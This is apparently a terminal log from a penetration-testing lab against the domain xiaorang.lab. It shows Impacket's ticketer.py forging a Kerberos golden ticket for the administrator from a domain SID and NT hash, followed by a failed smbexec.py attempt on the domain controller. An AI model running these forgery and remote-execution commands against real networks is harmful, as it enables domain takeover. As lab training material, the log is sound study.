 └─$ python ticketer.py -domain-sid S-1-5-21-314492864-3856862959-4045974917 -nthash fb812eea13a18b7fcdb8e6d67ddc205b -domain
xiaorang.lab administrator
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for xiaorang.lab/administrator
[*]     PAC_LOGON_INFO
[*]     PAC_CLIENT_INFO_TYPE
[*]     EncTicketPart
[*]     EncAsRepPart
[*] Signing/Encrypting final ticket
[*]     PAC_SERVER_CHECKSUM
[*]     PAC_PRIVSVR_CHECKSUM
[*]     EncTicketPart
[*]     EncASRepPart
[*] Saving ticket in administrator.ccache
┌──(kali㉿penetration)-[/mnt/c/Penetration/IntranetTools/imPacket/impacket-linux/examples]
└─$ export KRB5CCNAME=administrator.ccache
┌──(kali㉿penetration)-[/mnt/c/Penetration/IntranetTools/imPacket/impacket-linux/examples]
└─$ python smbexec.py -k -no-pass administrator@DC01.xiaorang.lab -dc-ip 172.22.1.2 -codec gbk
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] [Errno Connection error (DC01.xiaorang.lab:445)] [Errno 111] Connection refused